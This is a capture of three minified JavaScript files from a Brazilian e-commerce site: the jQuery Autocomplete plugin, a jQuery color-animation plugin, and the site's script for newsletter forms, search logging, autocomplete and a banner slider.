!function(e){e.fn.extend({autocomplete:function(t,a){var n="string"==typeof t;return(a=e.extend({},e.Autocompleter.defaults,{url:n?t:null,data:n?null:t,delay:n?e.Autocompleter.defaults.delay:10,max:a&&!a.scroll?10:150},a)).highlight=a.highlight||function(e){return e},a.formatMatch=a.formatMatch||a.formatItem,this.each((function(){new e.Autocompleter(this,a)}))},result:function(e){return this.bind("result",e)},search:function(e){return this.trigger("search",[e])},flushCache:function(){return this.trigger("flushCache")},setOptions:function(e){return this.trigger("setOptions",[e])},unautocomplete:function(){return this.trigger("unautocomplete")}}),e.Autocompleter=function(t,a){var n,r,i,o=38,l=40,s=46,u=9,c=13,f=27,h=188,d=33,m=34,p=8,g=e(t).attr("autocomplete","off").addClass(a.inputClass),v="",C=e.Autocompleter.Cache(a),b=0,w={mouseDownOnSelect:!1},x=e.Autocompleter.Select(a,t,y,w);function y(){var n=x.selected();if(!n)return!1;var r=n.result;if(v=r,a.multiple){var i=L(g.val());if(i.length>1){var o,l=a.multipleSeparator.length,s=e(t).selection().start,u=0;e.each(i,(function(e,t){if(u+=t.length,s<=u)return o=e,!1;u+=l})),i[o]=r,r=i.join(a.multipleSeparator)}r+=a.multipleSeparator}return g.val(r),k(),g.trigger("result",[n.data,n.value]),!0}function S(e,t){if(r!=s){var n=g.val();(t||n!=v)&&(v=n,(n=T(n)).length>=a.minChars?(g.addClass(a.loadingClass),a.matchCase||(n=n.toLowerCase()),D(n,H,k)):(R(),x.hide()))}else x.hide()}function L(t){return t?a.multiple?e.map(t.split(a.multipleSeparator),(function(a){return e.trim(t).length?e.trim(a):null})):[e.trim(t)]:[""]}function T(n){if(!a.multiple)return n;var r=L(n);if(1==r.length)return r[0];var i=e(t).selection().start;return(r=i==n.length?L(n):L(n.replace(n.substring(i),"")))[r.length-1]}function k(){x.visible(),x.hide(),clearTimeout(n),R(),a.mustMatch&&g.search((function(e){if(!e)if(a.multiple){var t=L(g.val()).slice(0,-1);g.val(t.join(a.multipleSeparator)+(t.length?a.multipleSeparator:""))}else g.val(""),g.trigger("result",null)}))}function H(n,i){i&&i.length&&b?(R(),x.display(i,n),function(n,i){a.autoFill&&T(g.val()).toLowerCase()==n.toLowerCase()&&r!=p&&(g.val(g.val()+i.substring(T(v).length)),e(t).selection(v.length,v.length+i.length))}(n,i[0].value),x.show()):k()}function D(n,r,i){a.matchCase||(n=n.toLowerCase());var o=C.load(n);if(o&&o.length)r(n,o);else if("string"==typeof a.url&&a.url.length>0){var l={timestamp:+new Date};e.each(a.extraParams,(function(e,t){l[e]="function"==typeof t?t():t})),e.ajax({mode:"abort",port:"autocomplete"+t.name,dataType:a.dataType,url:a.url,data:e.extend({q:T(n),limit:a.max},l),success:function(t){var i=a.parse&&a.parse(t)||function(t){for(var n=[],r=t.split("\n"),i=0;i<r.length;i++){var o=e.trim(r[i]);o&&(o=o.split("|"),n[n.length]={data:o,value:o[0],result:a.formatResult&&a.formatResult(o,o[0])||o[0]})}return n}(t);C.add(n,i),r(n,i)}})}else x.emptyList(),i(n)}function R(){g.removeClass(a.loadingClass)}e.browser.opera&&e(t.form).bind("submit.autocomplete",(function(){if(i)return i=!1,!1})),g.bind((e.browser.opera?"keypress":"keydown")+".autocomplete",(function(t){switch(b=1,r=t.keyCode,t.keyCode){case o:t.preventDefault(),x.visible()?x.prev():S(0,!0);break;case l:t.preventDefault(),x.visible()?x.next():S(0,!0);break;case d:t.preventDefault(),x.visible()?x.pageUp():S(0,!0);break;case m:t.preventDefault(),x.visible()?x.pageDown():S(0,!0);break;case a.multiple&&","==e.trim(a.multipleSeparator)&&h:case u:case c:if(y())return t.preventDefault(),i=!0,!1;break;case f:x.hide();break;default:clearTimeout(n),n=setTimeout(S,a.delay)}})).focus((function(){b++})).blur((function(){b=0,w.mouseDownOnSelect||(clearTimeout(n),n=setTimeout(k,200))})).click((function(){b++>1&&!x.visible()&&S(0,!0)})).bind("search",(function(){var t=arguments.length>1?arguments[1]:null;function a(e,a){var n;if(a&&a.length)for(var r=0;r<a.length;r++)if(a[r].result.toLowerCase()==e.toLowerCase()){n=a[r];break}"function"==typeof t?t(n):g.trigger("result",n&&[n.data,n.value])}e.each(L(g.val()),(function(e,t){D(t,a,a)}))})).bind("flushCache",(function(){C.flush()})).bind("setOptions",(function(){e.extend(a,arguments[1]),"data"in arguments[1]&&C.populate()})).bind("unautocomplete",(function(){x.unbind(),g.unbind(),e(t.form).unbind(".autocomplete")}))},e.Autocompleter.defaults={inputClass:"ac_input",resultsClass:"ac_results",loadingClass:"ac_loading",minChars:1,delay:400,matchCase:!1,matchSubset:!0,matchContains:!1,cacheLength:10,max:100,mustMatch:!1,extraParams:{},selectFirst:!0,formatItem:function(e){return e[0]},formatMatch:null,autoFill:!1,width:0,multiple:!1,multipleSeparator:", ",highlight:function(e,t){return e.replace(new RegExp("(?![^&;]+;)(?!<[^<>]*)("+t.replace(/([\^\$\(\)\[\]\{\}\*\.\+\?\|\\])/gi,"\\$1")+")(?![^<>]*>)(?![^&;]+;)","gi"),"<strong>$1</strong>")},scroll:!0,scrollHeight:350},e.Autocompleter.Cache=function(t){var a={},n=0;function r(e,a){t.matchCase||(e=e.toLowerCase());var n=e.indexOf(a);return"word"==t.matchContains&&(n=e.toLowerCase().search("\\b"+a.toLowerCase())),-1!=n&&(0==n||t.matchContains)}function i(e,r){n>t.cacheLength&&l(),a[e]||n++,a[e]=r}function o(){if(!t.data)return!1;var a={},n=0;t.url||(t.cacheLength=1),a[""]=[];for(var r=0,o=t.data.length;r<o;r++){var l=t.data[r];l="string"==typeof l?[l]:l;var s=t.formatMatch(l,r+1,t.data.length);if(!1!==s){var u=s.charAt(0).toLowerCase();a[u]||(a[u]=[]);var c={value:s,data:l,result:t.formatResult&&t.formatResult(l)||s};a[u].push(c),n++<t.max&&a[""].push(c)}}e.each(a,(function(e,a){t.cacheLength++,i(e,a)}))}function l(){a={},n=0}return setTimeout(o,25),{flush:l,add:i,populate:o,load:function(i){if(!t.cacheLength||!n)return null;if(!t.url&&t.matchContains){var o=[];for(var l in a)if(l.length>0){var s=a[l];e.each(s,(function(e,t){r(t.value,i)&&o.push(t)}))}return o}if(a[i])return a[i];if(t.matchSubset)for(var u=i.length-1;u>=t.minChars;u--)if(s=a[i.substr(0,u)])return o=[],e.each(s,(function(e,t){r(t.value,i)&&(o[o.length]=t)})),o;return null}}},e.Autocompleter.Select=function(t,a,n,r){var i,o,l,s,u="ac_over",c=-1,f="",h=!0;function d(e){for(var t=e.target;t&&"LI"!=t.tagName;)t=t.parentNode;return t||[]}function m(e){i.slice(c,c+1).removeClass(u),function(e){(c+=e)<0?c=i.size()-1:c>=i.size()&&(c=0)}(e);var a=i.slice(c,c+1).addClass(u);if(t.scroll){var n=0;i.slice(0,c).each((function(){n+=this.offsetHeight})),n+a[0].offsetHeight-s.scrollTop()>s[0].clientHeight?s.scrollTop(n+a[0].offsetHeight-s.innerHeight()):n<s.scrollTop()&&s.scrollTop(n)}}function p(){s.empty();for(var a,n=(a=o.length,t.max&&t.max<a?t.max:a),r=0;r<n;r++)if(o[r]){var l=t.formatItem(o[r].data,r+1,n,o[r].value,f);if(!1!==l){var h=e("<li/>").html(t.highlight(l,f)).addClass(r%2==0?"ac_even":"ac_odd").appendTo(s)[0];e.data(h,"ac_data",o[r])}}i=s.find("li"),t.selectFirst&&(i.slice(0,1).addClass(u),c=0),e.fn.bgiframe&&s.bgiframe()}return{display:function(i,m){h&&(l=e("<div/>").hide().addClass(t.resultsClass).css("position","absolute").appendTo(document.body),s=e("<ul/>").appendTo(l).mouseover((function(t){d(t).nodeName&&"LI"==d(t).nodeName.toUpperCase()&&(c=e("li",s).removeClass(u).index(d(t)),e(d(t)).addClass(u))})).click((function(t){return e(d(t)).addClass(u),n(),a.focus(),!1})).mousedown((function(){r.mouseDownOnSelect=!0})).mouseup((function(){r.mouseDownOnSelect=!1})),t.width>0&&l.css("width",t.width),h=!1),o=i,f=m,p()},next:function(){m(1)},prev:function(){m(-1)},pageUp:function(){m(0!=c&&c-8<0?-c:-8)},pageDown:function(){c!=i.size()-1&&c+8>i.size()?m(i.size()-1-c):m(8)},hide:function(){l&&l.hide(),i&&i.removeClass(u),c=-1},visible:function(){return l&&l.is(":visible")},current:function(){return this.visible()&&(i.filter("."+u)[0]||t.selectFirst&&i[0])},show:function(){var n=e(a).offset(),r=$(a).outerWidth();if(l.css({width:"number"==typeof t.width?r+t.width:r,top:n.top+a.offsetHeight,left:"number"==typeof t.left?n.left+t.left:n.left}).show(),t.scroll&&(s.scrollTop(0),s.css({maxHeight:t.scrollHeight,overflow:"auto"}),e.browser.msie&&void 0===document.body.style.maxHeight)){var o=0;i.each((function(){o+=this.offsetHeight}));var u=o>t.scrollHeight;s.css("height",u?t.scrollHeight:o),u||i.width(s.width()-parseInt(i.css("padding-left"))-parseInt(i.css("padding-right")))}},selected:function(){var t=i&&i.filter("."+u).removeClass(u);return t&&t.length&&e.data(t[0],"ac_data")},emptyList:function(){s&&s.empty()},unbind:function(){l&&l.remove()}}},e.fn.selection=function(e,t){if(void 0!==e)return this.each((function(){if(this.createTextRange){var a=this.createTextRange();void 0===t||e==t?(a.move("character",e),a.select()):(a.collapse(!0),a.moveStart("character",e),a.moveEnd("character",t),a.select())}else this.setSelectionRange?this.setSelectionRange(e,t):this.selectionStart&&(this.selectionStart=e,this.selectionEnd=t)}));var a=this[0];if(a.createTextRange){var n=document.selection.createRange(),r=a.value,i=n.text.length;n.text="<->";var o=a.value.indexOf("<->");return a.value=r,this.selection(o,o+i),{start:o,end:o+i}}return void 0!==a.selectionStart?{start:a.selectionStart,end:a.selectionEnd}:void 0}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.atacarejonet.com.br/libs/js/jquery.animate-colors-min.js
body_size: 824
content:
"use strict";!function(r){function e(e,a,n){var o="rgb"+(r.support.rgba?"a":"")+"("+parseInt(e[0]+n*(a[0]-e[0]),10)+","+parseInt(e[1]+n*(a[1]-e[1]),10)+","+parseInt(e[2]+n*(a[2]-e[2]),10);return r.support.rgba&&(o+=","+(e&&a?parseFloat(e[3]+n*(a[3]-e[3])):1)),o+")"}function a(r){var e;return(e=/#([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})/.exec(r))?[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16),1]:(e=/#([0-9a-fA-F])([0-9a-fA-F])([0-9a-fA-F])/.exec(r))?[17*parseInt(e[1],16),17*parseInt(e[2],16),17*parseInt(e[3],16),1]:(e=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(r))?[parseInt(e[1]),parseInt(e[2]),parseInt(e[3]),1]:(e=/rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9\.]*)\s*\)/.exec(r))?[parseInt(e[1],10),parseInt(e[2],10),parseInt(e[3],10),parseFloat(e[4])]:o[r]}r.extend(!0,r,{support:{rgba:function(){var e=r("script:first"),a=e.css("color"),n=!1;if(/^rgba/.test(a))n=!0;else try{n=a!=e.css("color","rgba(0, 0, 0, 0.5)").css("color"),e.css("color",a)}catch(r){}return n}()}});var n="color backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor outlineColor".split(" ");r.each(n,(function(n,o){r.Tween.propHooks[o]={get:function(e){return r(e.elem).css(o)},set:function(n){var t=n.elem.style,s=a(r(n.elem).css(o)),l=a(n.end);n.run=function(r){t[o]=e(s,l,r)}}}})),r.Tween.propHooks.borderColor={set:function(o){var t=o.elem.style,s=[],l=n.slice(2,6);r.each(l,(function(e,n){s[n]=a(r(o.elem).css(n))}));var c=a(o.end);o.run=function(a){r.each(l,(function(r,n){t[n]=e(s[n],c,a)}))}}};var o={aqua:[0,255,255,1],azure:[240,255,255,1],beige:[245,245,220,1],black:[0,0,0,1],blue:[0,0,255,1],brown:[165,42,42,1],cyan:[0,255,255,1],darkblue:[0,0,139,1],darkcyan:[0,139,139,1],darkgrey:[169,169,169,1],darkgreen:[0,100,0,1],darkkhaki:[189,183,107,1],darkmagenta:[139,0,139,1],darkolivegreen:[85,107,47,1],darkorange:[255,140,0,1],darkorchid:[153,50,204,1],darkred:[139,0,0,1],darksalmon:[233,150,122,1],darkviolet:[148,0,211,1],fuchsia:[255,0,255,1],gold:[255,215,0,1],green:[0,128,0,1],indigo:[75,0,130,1],khaki:[240,230,140,1],lightblue:[173,216,230,1],lightcyan:[224,255,255,1],lightgreen:[144,238,144,1],lightgrey:[211,211,211,1],lightpink:[255,182,193,1],lightyellow:[255,255,224,1],lime:[0,255,0,1],magenta:[255,0,255,1],maroon:[128,0,0,1],navy:[0,0,128,1],olive:[128,128,0,1],orange:[255,165,0,1],pink:[255,192,203,1],purple:[128,0,128,1],violet:[128,0,128,1],red:[255,0,0,1],silver:[192,192,192,1],white:[255,255,255,1],yellow:[255,255,0,1],transparent:[255,255,255,0]}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.atacarejonet.com.br/libs/js/script-desktop-min.js
body_size: 815
content:
var banner_efeito=document.currentScript.getAttribute("banner_efeito");function grava_newsletter(){document.formNewsletter.nome;var e=document.formNewsletter.email;if(""==e.value)document.getElementById("msgformNewsletter").innerHTML='<i class="icofont-warning"></i><span>Campo vazio!</span>',e.focus(),$("#msgformNewsletter").limpaCampo(3e3);else if(validaEmail(e.value)){document.getElementById("msgformNewsletter").innerHTML='<i class="icofont-spinner"></i><span>Gravando...</span>';var o=$("form[name=formNewsletter]").formjson();$("form[name=formNewsletter]").formDisable(!0),xajax_gravaNewsletter(o)}else document.getElementById("msgformNewsletter").innerHTML='<i class="icofont-warning"></i><span>Campo inválido!</span>',e.focus(),$("#msgformNewsletter").limpaCampo(3e3);return!1}function gravaNewsletterPoupup(){document.formNewsletterPoupup.campanha_nome,document.formNewsletterPoupup.banner_id;var e=document.formNewsletterPoupup.nome,o=document.formNewsletterPoupup.email;if(""==e.value)document.getElementById("msgformNewsletterPoupup").innerHTML="<div class='erro'><i class='icofont-warning'></i><span>Campo vazio!</span></div>",e.focus(),$("#msgformNewsletterPoupup").limpaCampo(3e3);else if(""==o.value)document.getElementById("msgformNewsletterPoupup").innerHTML="<div class='erro'><i class='icofont-warning'></i><span>Campo vazio!</span></div>",o.focus(),$("#msgformNewsletterPoupup").limpaCampo(3e3);else if(validaEmail(o.value)){document.getElementById("msgformNewsletterPoupup").innerHTML="<div class='erro'><i class='icofont-spinner'></i><span>Gravando...</span></div>";var t=$("form[name=formNewsletterPoupup]").formjson();$("form[name=formNewsletterPoupup]").formDisable(!0),xajax_gravaNewsletterPoupup(t)}else document.getElementById("msgformNewsletterPoupup").innerHTML="<div class='erro'><i class='icofont-warning'></i><span>Campo inválido!</span></div>",o.focus(),$("#msgformNewsletterPoupup").limpaCampo(3e3);return!1}function pesquisa_principal(){var e=document.formPesquisa.q.value;o=e.trim();var o=encodeURI(o),t="produtos";""!=o&&(t+="?q="+o);var a=new Object;a.texto=e,a.url=o;var r=JSON.stringify(a);return xajax_gravaPesquisa(r),window.location=t,!1}$((function(){$(".autoCompletePesquisa").autocomplete("autoCompletePesquisa.php",{width:-30,left:15,scrollHeight:350,max:9,multiple:!0,selectFirst:!1,minChars:1}).result((function(e,o,t){o[0];var a=o[1],r=o[2],n=o[3],s=o[4],i=$(this);$(this).closest("form").attr("name");i.val(a+" "),urltotal="produtos/"+n;var l=new Object;l.texto=a,l.url=n,"produto"==s?(urltotal="produtos/"+n,l.produto_id=r):"categoria"==s?(urltotal="produtos/"+n,l.categoria_id=r):"marca"==s&&(urltotal="produtos?marca="+n,l.marca_id=r);var m=JSON.stringify(l);xajax_gravaPesquisa(m),window.location=urltotal})),$(".wowslidercontainer").each((function(e){var o=$(this).attr("id");$("#"+o).wowSlider({effect:banner_efeito,prev:"",next:"",duration:1e3,delay:3e3,autoPlay:!0,autoPlayVideo:!0,playPause:!1,stopOnHover:!0,loop:!1,bullets:!1,caption:!1,captionEffect:"fade",controls:!1,responsive:1,fullScreen:!1,onBeforeStep:0})}))}));